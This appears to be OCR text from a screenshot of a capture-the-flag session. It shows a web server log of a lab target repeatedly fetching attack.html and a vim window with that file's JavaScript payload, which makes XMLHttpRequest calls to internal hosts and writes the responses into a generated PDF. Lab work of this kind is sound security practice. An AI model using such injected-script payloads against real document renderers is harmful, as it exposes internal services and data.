 hackier (in case of power outage) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
-11.pdf — Mozilla Firefox
File Edit View Search Terminal Help
AdminSnapshot-11.pdf
file:///home/oxdf/Downloads/AdminSnapshot-11.pdf
1 of 1
Automatic Zoom
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:16:27] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:17:03] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:17:19] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:18:02] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:18:23] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:19:04] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:19:04] "GET / HTTP/1.1" 200 -
<script>
var req = new XMLHttpRequest();
//req.open("POST", "http://127.0.0.1:8000/decrypt?ciphe
rTextraw=enc1:vnx5pQ%3d%3d", false);
req.open("GET", "http://per/", false);
req.send();
document.write("resp: " + req.response);
</script>
~
~
~
~
~
-- INSERT -- 4,29-36 All
10.10.14.6 0:vim* hacky
irectory listing for /
.attack.html.swp
attack.html
[Burp Suite Communit... - Northern Sprocket — ... AdminSnapshot-11.pd... Terminal